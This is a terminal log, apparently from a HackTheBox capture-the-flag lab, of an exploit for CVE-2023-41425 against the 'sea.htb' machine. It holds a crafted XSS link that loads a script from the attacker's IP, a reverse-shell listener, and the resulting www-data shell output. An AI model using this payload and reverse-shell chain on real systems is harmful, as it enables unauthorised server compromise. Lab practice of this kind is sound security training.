 → CVE-2023-41425 git:(main) ✗ python3 exploit.py -u http://sea.htb/loginURL -i 10.10.14.184 -p 4443
================================================================
# Autor      : Insomnia (Jacob S.)
# IG         : insomnia.py
# X          : @insomniadev_
# Github     : https://github.com/insomnia-jacob
================================================================
[+]The zip file will be downloaded from the host:    https://github.com/prodigiousMind/revshell/archive/refs/heads/main.zip
[+] File created:  xss.js
[+] Set up nc to listen on your terminal for the reverse shell
Use:
nc -nvlp 4443
[+] Send the below link to admin:
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.14.184:8000/xss.js"></script><form+action="
Starting HTTP server with Python3, waiting for the XSS request
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.28 - - [21/Nov/2024 15:34:19] "GET /xss.js HTTP/1.1" 200 -
→ CVE-2023-41425 sudo rlwrap nc -lvnp 4443
listening on [any] 4443 ...
connect to [10.10.14.184] from (UNKNOWN) [10.10.11.28] 41110
Linux sea 5.4.0-190-generic #210-Ubuntu SMP Fri Jul 5 17:03:38 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
14:35:10 up  2:21,  6 users,  load average: 1.24, 1.19, 1.28
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$